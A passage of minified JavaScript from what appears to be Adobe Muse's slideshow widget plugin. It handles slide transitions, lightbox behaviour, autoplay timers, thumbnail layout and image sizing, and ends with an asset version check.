"lightbox";if(c.contentLayout_runtime=="lightbox"&&!c.autoActivate_runtime)c.hideAllContentsFirst=!0;if(c.hideAllContentsFirst)c.defaultIndex=-1;if(c.elastic!=="off")b._csspPositionImage=a._positionImage;g&&(WebPro.Widget.ContentSlideShow.slideImageIncludePlugin.initialize(b,c),Muse.Plugins.SlideShowLabel.initialize(b,c),Muse.Plugins.SlideShowCaptions.initialize(b,c));c.transitionStyle=="fading"?WebPro.Widget.ContentSlideShow.fadingTransitionPlugin.initialize(b,c):WebPro.Widget.ContentSlideShow.filmstripTransitionPlugin.initialize(b,
c);WebPro.Widget.ContentSlideShow.alignPartsToPagePlugin.initialize(b,c);if(c.contentLayout_runtime==="lightbox"){if(c.elastic!=="off")b._csspResizeFullScreenImages=a._resizeFullScreenImages;if(0<d(".LightboxContent").length)c.autoActivate_runtime=!1;Muse.Plugins.Lightbox.initialize(b,c)}c.shuffle===!0&&WebPro.Widget.ContentSlideShow.shufflePlayPlugin.initialize(b,c);b.bind("transform-markup",function(){a._transformMarkup(b)});d("body").on("muse_bp_activate",function(d,g,h){h.is(b.$bp)&&a._onBPActivate(a,
b,c)}).on("muse_bp_deactivate",function(d,g,h){h.is(b.$bp)&&a._onBPDeactivate(a,b,c)});b.bind("attach-behavior",function(){a._attachBehavior(b)})},_onBPActivate:function(b,c,a){this._updateClipElement(c);c._attachBehavior();c.trigger("attach-behavior");"lightbox"!==a.contentLayout_runtime&&(a=c.slides.$element.eq(c.slides.activeIndex)[0],a={panel:a,panelIndex:c.slides._getElementIndex(a)},c.options.hideAllContentsFirst||c.slides.trigger("wp-panel-show",a),(c.options.autoPlay||c._sslbpAutoPlay)&&c.options.resumeAutoplay&&
0<c.options.resumeAutoplayInterval?b._startRestartTimer(c):c._wasPlaying&&c.play(!0))},_onBPDeactivate:function(b,c){c._wasPlaying=c.isPlaying();c._wasPlaying&&c.stop();b._stopRestartTimer()},_updateClipElement:function(b){var c=b.options,a=b._findWidgetElements("."+c.viewClassName),g=b.$clipElement?b.$clipElement:d("<div/>").addClass(c.clipClassName),j=b._findWidgetElements("."+c.slideClassName),f=j.outerWidth(),j=j.outerHeight();b.$clipElement=g;if(c.elastic==="fullScreen")g.addClass("fullscreen");
else{var b={position:"relative",width:f+"px",height:j+"px",overflow:"hidden"},i=a.css("position");if(i==="absolute")b.position=i,b.left=a.css("left"),b.top=a.css("top");else if(i==="fixed"){var h=Muse.Utils.getStyleSheetRulesById(Muse.Utils.getPageStyleSheets(),a.get(0).id);b.position=i;b.left=Muse.Utils.getRuleProperty(h,"left");b.top=Muse.Utils.getRuleProperty(h,"top");b.bottom=Muse.Utils.getRuleProperty(h,"bottom");b.right=Muse.Utils.getRuleProperty(h,"right")}g.css(b);c.transitionStyle==="fading"&&
i!=="fixed"&&(j=f=0);a.css({width:f+"px",height:j+"px"})}return g},_transformMarkup:function(b){var c=b.options,a=b._findWidgetElements("."+c.viewClassName);c.transitionStyle!=="fading"?(c=this._updateClipElement(b),a.css({position:"relative",top:"0",left:"0",margin:"0",overflow:"hidden"}).wrap(c)):(b=a.css("position"),c.elastic!=="fullScreen"&&b!=="fixed"&&a.css({width:"0",height:"0"}))},_attachBehavior:function(b){var c=this,a=b.options,g=b.tabs,j=b.slides.$element,f=a.slideLinkActiveClassName,
i=a.contentLayout_runtime==="lightbox";if(a.elastic!=="off"&&(c._resizeFullScreenImages(b,b.slides.$element,a.heroFitting),!i))d(window).on("orientationchange resize",function(){c._resizeFullScreenImages(b,b.slides.$element,a.heroFitting)});if(i&&!a.autoActivate_runtime)a.hideAllContentsFirst=!0;if(g){var h=g.$element;a.event==="mouseover"&&h.bind("mouseenter",function(){var a=d(this);a.data("enter",!0);g.selectTab(h.index(a))});a.deactivationEvent==="mouseout_trigger"?h.bind("mouseleave",function(){var a=
d(this);a.data("enter",!1);b.slides.hidePanel(h.index(a))}):a.deactivationEvent==="mouseout_both"&&(h.bind("mouseleave",function(){var a=d(this),c=h.index(a),f=j.eq(c);a.data("enter",!1);a.data("setTimeout")||(a.data("setTimeout",!0),setTimeout(function(){!f.data("enter")&&!a.data("enter")&&b.slides.hidePanel(c);a.data("setTimeout",!1)},300))}),j.bind("mouseenter",function(){d(this).data("enter",!0)}),j.bind("mouseleave",function(){var a=d(this),c=j.index(a),f=h.eq(c);a.data("enter",!1);f.data("setTimeout")||
(f.data("setTimeout",!0),setTimeout(function(){!a.data("enter")&&!f.data("enter")&&b.slides.hidePanel(c);f.data("setTimeout",!1)},300))}))}g&&f&&(a.hideAllContentsFirst||g.$element.each(function(a){a==b.slides.activeIndex?d(this).addClass(f):d(this).removeClass(f)}),b._findWidgetElements("a."+f).each(function(){d(this).data("default-active",!0)}),b.slides.bind("wp-panel-show",function(a,b){g.$element.eq(b.panelIndex).addClass(f)}).bind("wp-panel-hide",function(a,b){var c=g.$element.eq(b.panelIndex);
c.data("default-active")||c.removeClass(f)}));c._attachStopOnClickHandler(b,b.$firstBtn);c._attachStopOnClickHandler(b,b.$lastBtn);c._attachStopOnClickHandler(b,b.$previousBtn);c._attachStopOnClickHandler(b,b.$nextBtn);c._attachStopOnClickHandler(b,b.$playBtn);c._attachStopOnClickHandler(b,b.$stopBtn);c._attachStopOnClickHandler(b,b.$closeBtn);g&&!i&&c._attachStopOnClickHandler(b,g.$element);b._csspIsImageSlideShow||(b.slides.bind("wp-panel-hide",function(a,b){Muse.Utils.detachIframesAndObjectsToPauseMedia(d(b.panel))}).bind("wp-panel-show",
function(a,c){setTimeout(function(){Muse.Utils.attachIframesAndObjectsToResumeMedia(d(c.panel))},b.options.transitionDuration)}),j.each(function(){this!=b.slides.activeElement||a.hideAllContentsFirst?Muse.Utils.detachIframesAndObjectsToPauseMedia(d(this)):Muse.Utils.attachIframesAndObjectsToResumeMedia(d(this))}));b.bind("wp-swiped",function(){(b.options.autoPlay||b._sslbpAutoPlay)&&b.options.resumeAutoplay&&0<b.options.resumeAutoplayInterval&&c._startRestartTimer(b)})},_startRestartTimer:function(b){this._stopRestartTimer();
this._restartTimer=setTimeout(function(){b.play(!0)},b.options.resumeAutoplayInterval+b.options.transitionDuration)},_stopRestartTimer:function(){this._restartTimer&&clearTimeout(this._restartTimer);this._restartTimer=0},_attachStopOnClickHandler:function(b,c){var a=this;c.bind(b.options.event==="click"?"click":"mouseover",function(){b.stop();(b.options.autoPlay||b._sslbpAutoPlay)&&b.options.resumeAutoplay&&0<b.options.resumeAutoplayInterval&&a._startRestartTimer(b)})},_hitTest:function(b,c){c.outerWidth()===
0&&(c=c.children(".popup_anchor").children(".popup_element").eq(0));var a=c.offset(),a={x:a.left,y:a.top,width:c.outerWidth(),height:c.outerHeight()};return b.pageX>=a.x&&b.pageX<=a.x+a.width&&b.pageY>=a.y&&b.pageY<=a.y+a.height},_layoutThumbs:function(b){var c=b.options,a=Muse.Utils.getStyleValue;b._findWidgetElements("."+c.slideLinksClassName).each(function(){var b=d(this).find("."+c.slideLinkClassName);firstThumb=b[0];tWidth=a(firstThumb,"width");tHeight=a(firstThumb,"height");gapH=a(firstThumb,
"margin-right");gapV=a(firstThumb,"margin-bottom");borderL=a(firstThumb,"border-left-width");borderR=a(firstThumb,"border-right-width");borderT=a(firstThumb,"border-top-width");borderB=a(firstThumb,"border-bottom-width");gWidth=a(this,"width");paddingL=a(this,"padding-left");paddingT=a(this,"padding-top");maxNumThumb=Math.floor((gWidth+gapH)/(tWidth+borderL+borderR+gapH));gStyle=this.runtimeStyle?this.runtimeStyle:this.style;numRow=Math.ceil(b.length/maxNumThumb);firstRowNum=b.length<maxNumThumb?
b.length:maxNumThumb;leftPos=leftMostPos=Muse.Utils.pixelRound((gWidth-(tWidth+borderL+borderR)*firstRowNum-gapH*(firstRowNum-1))/2)+paddingL;topPos=paddingT;numInRow=1;gStyle.height=(tHeight+borderT+borderB)*numRow+gapV*(numRow-1)+"px";b.each(function(){numInRow>firstRowNum&&(numInRow=1,leftPos=leftMostPos,topPos+=tHeight+borderT+borderB+gapV);numInRow++>1&&(leftPos+=tWidth+borderL+borderR+gapH);var a=this.runtimeStyle?this.runtimeStyle:this.style;a.marginRight="0px";a.marginBottom="0px";a.left=
leftPos+"px";a.top=topPos+"px"})})},_resizeFullScreenImages:function(b,c,a){c.each(function(){d(this).find("img").each(function(){this.complete&&!d(this).hasClass(b.options.imageIncludeClassName)&&b._csspPositionImage(this,a,b.options.elastic)})})},_setupImagePositioning:function(b,c,a,g){var j=this;c.each(function(){d(this).find("img").each(function(){var b=this;b.complete?j._positionImage(b,a,g):d(b).load(function(){j._positionImage(b,a,g)})})})},_positionImage:function(b,c,a,g,j){var f=d(window),
i=b.runtimeStyle?b.runtimeStyle:b.style,h=a==="fullWidth"||a==="fullScreen",l=a==="fullHeight"||a==="fullScreen",k=c=="fitContentProportionally";$img=d(b);h=h?window.innerWidth?window.innerWidth:f.width():k?$img.data("width"):$img.parent().closest(":not(.bc_ch_wrapper)").width();f=l?window.innerHeight?window.innerHeight:f.height():k?$img.data("height"):$img.parent().closest(":not(.bc_ch_wrapper)").height();g=g!==void 0?g:Muse.Utils.getNaturalWidth(b);b=j!==void 0?j:Muse.Utils.getNaturalHeight(b);
a!=="off"&&(g===0&&(g=$img.data("imageWidth")),b===0&&(b=$img.data("imageHeight")));if(h==g&&f==b)i.marginTop="0px",i.marginLeft="0px";else{l=g;j=b;if(c=="fillFrameProportionally"){if(a!=="off"||g>h&&b>f)c=g/h,a=b/f,c<a?(j=b/c,l=h):(j=f,l=g/a)}else if(c=="fitContentProportionally"&&(a!=="off"||g>h||b>f))c=g/h,a=b/f,c>a?(j=b/c,l=g/c):(j=b/a,l=g/a);i.width=Muse.Utils.pixelRound(l)+"px";i.height=Muse.Utils.pixelRound(j)+"px";i.marginTop=Muse.Utils.pixelRound((f-j)/2)+"px";i.marginLeft=Muse.Utils.pixelRound((h-
l)/2)+"px"}}};d.extend(WebPro.Widget.ContentSlideShow.slideImageIncludePlugin.defaultOptions,{imageIncludeClassName:"ImageInclude",slideLoadingClassName:"SSSlideLoading"});WebPro.Widget.ContentSlideShow.prototype.defaultPlugins=[Muse.Plugins.ContentSlideShow];WebPro.Widget.ContentSlideShow.prototype._getAjaxSrcForImage=function(b){for(var c=d(window).data("ResolutionManager").getDataSrcAttrName(),a=c.length,g,j=0;j<a;j++)if((g=b.data(c[j]))&&g.length)return g;return b.data("src")}});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var a=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"musewpslideshow.js");if(-1!=a){Muse.assets.required.splice(a,1);for(var a=document.getElementsByTagName("meta"),b=0,c=a.length;b<c;b++){var d=a[b];if("generator"==d.getAttribute("name")){"2015.2.1.352"!=d.getAttribute("content")&&Muse.assets.outOfDate.push("musewpslideshow.js");break}}}}})();
